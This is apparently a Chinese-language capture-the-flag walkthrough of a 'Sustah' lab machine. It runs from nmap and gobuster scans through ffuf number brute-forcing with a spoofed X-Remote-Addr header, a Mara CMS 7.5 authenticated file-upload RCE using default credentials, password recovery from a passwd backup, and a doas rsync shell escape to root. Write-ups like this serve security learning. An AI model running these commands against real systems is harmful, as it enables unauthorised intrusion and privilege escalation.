Sustah

端口扫描
root@ip-10-10-27-245:~/sustah# nmap -sTCV -p 22,80,8085 --min-rate 1000 10.10.40.120
Starting Nmap 7.60 ( https://nmap.org ) at 2023-09-25 06:58 BST
Nmap scan report for ip-10-10-40-120.eu-west-1.compute.internal (10.10.40.120)
Host is up (0.00014s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 bd:a4:a3:ae:66:68:1d:74:e1:c0:6a:eb:2b:9b:f3:33 (RSA)
| 256 9a:db:73:79:0c:72:be:05:1a:86:73:dc:ac:6d:7a:ef (ECDSA)
|_ 256 64:8d:5c:79:de:e1:f7:3f:08:7c:eb:b7:b3:24:64:1f (EdDSA)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Susta
8085/tcp open http Gunicorn 20.0.4
|_http-server-header: gunicorn/20.0.4
|_http-title: Spinner
MAC Address: 02:C6:9B:19:19:B3 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
8085
进行目录扫描
root@ip-10-10-27-245:~/sustah# gobuster dir -u http://10.10.40.120:8085/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,html
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.40.120:8085/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
2023/09/25 08:41:37 Starting gobuster
===============================================================
/home (Status: 200)
/ping (Status: 200)

扫描之后发现一个 ping 我本来想的是 api 攻击之间命令注入就完了, 但是是我想多了, 访问主页面我知道这是一个猜测数字的内容, 并且其下告诉我们一个概率是 0.004% 所以对应的数字可能是 1~100000 之内于是我进行了枚举, 并且服务端存在流量限制所以需要进行隐藏源地址
root@ip-10-10-27-245:~/sustah# ffuf -w ./numbers:FUZZ -u http://10.10.40.120:8085/home -X POST -d 'number=FUZZ' -H 'X-Remote-Addr: 127.0.0.1' -H 'Content-Type: application/x-www-form-urlencoded' -fw 157
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1
________________________________________________
:: Method : POST
:: URL : http://10.10.40.120:8085/home
:: Wordlist : FUZZ: ./numbers
:: Header : X-Remote-Addr: 127.0.0.1
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : number=FUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response words: 157
________________________________________________
10921 [Status: 200, Size: 975, Words: 149, Lines: 39]
输入我们发现的数字就会得到一个新的目录, 我们跳转到新的目录进行攻击
80
进行目录扫描
root@ip-10-10-27-245:~/sustah# gobuster dir -u http://10.10.40.120/YouGotTh3P@th/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,html
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.40.120/YouGotTh3P@th/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
2023/09/25 07:56:28 Starting gobuster
===============================================================
/blog (Status: 301)
/img (Status: 301)
/contact.php (Status: 200)
/about.php (Status: 200)
/sitemap.php (Status: 200)
/index.php (Status: 200)
/css (Status: 301)
/template (Status: 301)
/log (Status: 301)
/theme (Status: 301)
/changes.txt (Status: 200) --> 告诉我们版本 7.5
/plugin (Status: 301)
/undo (Status: 301)
访问主页面我发现其是一个 mara CMS,并且我找到了利用的漏洞但是需要进行身份的验证 Mara CMS 7.5 - Remote Code Execution (Authenticated) 随后我找到了其默认账号 admin:changeme 并且可以进行登陆, 随后按照上面的 exp 指示进行了上传
1. http://10.10.40.120/YouGotTh3P@th/lorem.php?login=admin # 登陆 URL
2. http://10.10.40.120/YouGotTh3P@th/codebase/dir.php?type=filenew # 进行文件上传
3. http://10.10.40.120/YouGotTh3P@th/codebase/dir.php?type=fileopen # 访问的我们上传的图片在 img 文件夹下
后渗透

www-data
www-data —> kiran
我发现在 var 目录下存在一个特殊的备份文件, 在其中我么可以发现用户的密码
(remote) www-data@ubuntu-xenial:/var/backups$ cat .bak.passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
.......
ubuntu:x:1001:1001:Ubuntu:/home/ubuntu:/bin/bash
kiran:x:1002:1002:**trythispasswordforuserkiran**:/home/kiran:
(remote) www-data@ubuntu-xenial:/var/backups$ su kiran
Password:
kiran@ubuntu-xenial:/var/backups$ sudo -l
[sudo] password for kiran:
Sorry, user kiran may not run sudo on ubuntu-xenial.
kiran@ubuntu-xenial:/var/backups$ id
uid=1002(kiran) gid=1002(kiran) groups=1002(kiran)
kiran —> root
查看提示告诉我有时候可以不使用 sudo 命令我意识到这是doas 利用, 所以我查找其配置文件, 发现利用的方式 rsync#sudo
(remote) kiran@ubuntu-xenial:/tmp$ locate doas.conf
/usr/local/etc/doas.conf
/usr/local/share/man/man5/doas.conf.5
(remote) kiran@ubuntu-xenial:/tmp$
(remote) kiran@ubuntu-xenial:/tmp$ cat /usr/local/etc/doas.conf
permit nopass kiran as root cmd rsync
(remote) kiran@ubuntu-xenial:/tmp$ doas -u root rsync -e 'sh -c "sh 0<&2 1>&2"' 127.0.0.1:/dev/null
# id
uid=0(root) gid=0(root) groups=0(root)